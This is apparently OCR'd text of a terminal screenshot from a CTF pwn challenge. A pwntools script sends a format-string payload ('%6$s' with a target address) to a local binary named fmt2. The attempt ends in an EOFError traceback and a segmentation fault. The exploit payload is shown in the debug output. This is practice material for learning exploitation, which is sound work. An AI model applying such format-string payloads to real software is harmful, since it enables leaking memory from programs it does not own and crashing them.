 baota@baota: ~/桌面/PwnFile/BaseCTF3
PIE:      No PIE (0x400000)
[DEBUG] Sent 0x11 bytes:
00000000  61 61 61 61  25 36 24 73  08 33 40 00  00 00 00 00  │aaaa│%6$s│·3@
·│····│
00000010  0a                                                  │·│
00000011
Traceback (most recent call last):
File "/home/baota/桌面/PwnFile/BaseCTF3/fmt2_test.py", line 13, in <module>
a = io.recv()
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 106,
in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 176,
in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py", line 155,
in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/process.py", line 6
88, in recv_raw
raise EOFError
EOFError
[*] Process './fmt2' stopped with exit code -11 (SIGSEGV) (pid 3493)
baota@baota:~/桌面/PwnFile/BaseCTF3$